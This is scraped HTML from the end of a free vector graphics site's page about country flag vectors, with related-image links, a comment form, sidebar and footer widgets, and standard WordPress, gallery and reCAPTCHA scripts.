 title="Country flags vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/corel-draw-flags-national-flags-of-vector-material.jpg"><figcaption itemprop="caption description">Country flags vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/books-covered-in-flags-vectors/" rel="bookmark" title="Books covered in flags vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Books covered in flags vectors" 
 title="Books covered in flags vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/books-covered-in-flags-vectors.jpg"><figcaption itemprop="caption description">Books covered in flags vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/3d-perspective-transparent-flags/" rel="bookmark" title="3D perspective transparent flags"><figure> <img 
 itemprop="contentUrl" 
 alt="3D perspective transparent flags" 
 title="3D perspective transparent flags" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/3d-perspective-transparent-flags.jpg"><figcaption itemprop="caption description">3D perspective transparent flags</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/countries-flags-avatars-png/" rel="bookmark" title="250 countries flags avatars"><figure> <img 
 itemprop="contentUrl" 
 alt="250 countries flags avatars" 
 title="250 countries flags avatars" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/Countries-Flags-Avatars-PNG.jpg"><figcaption itemprop="caption description">250 countries flags avatars</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/209-glossy-world-flags-with-shadow-and-round-corners/" rel="bookmark" title="209 glossy world flags with shadow and round corners"><figure> <img 
 itemprop="contentUrl" 
 alt="209 glossy world flags with shadow and round corners" 
 title="209 glossy world flags with shadow and round corners" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/209-glossy-and-shadow-world-flags.jpg"><figcaption itemprop="caption description">209 glossy world flags with shadow and round corners</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17958' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f047844af6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/flower-story-design-vectorial/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Vector flower posters</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/colorful-3d-alphabet-letter-vectors/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Colorful 3D alphabet letter vectors</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355134)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215404)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181226)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169095)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162827)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/water%2Btextures">water+textures</a></li><li><a href="https://www.vector-eps.com/search/%20vegetables"> vegetables</a></li><li><a href="https://www.vector-eps.com/search/hop">hop</a></li><li><a href="https://www.vector-eps.com/search/Hospital">Hospital</a></li><li><a href="https://www.vector-eps.com/search/travel%20icons">travel icons</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"73ed7d2aad"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_5cff9df504e20b521438cfc136f95ad2 = {"__defaults_set":null,"ID":"5cff9df504e20b521438cfc136f95ad2","album_ids":[],"container_ids":["1382"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"5cff9df504e20b521438cfc136f95ad2","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_5cff9df504e20b521438cfc136f95ad2.wordpress_page_root = "https:\/\/www.vector-eps.com\/country-flags-as-vector-labels\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0mUtRdZB1_6HFIEsm5vLNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768485732208');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>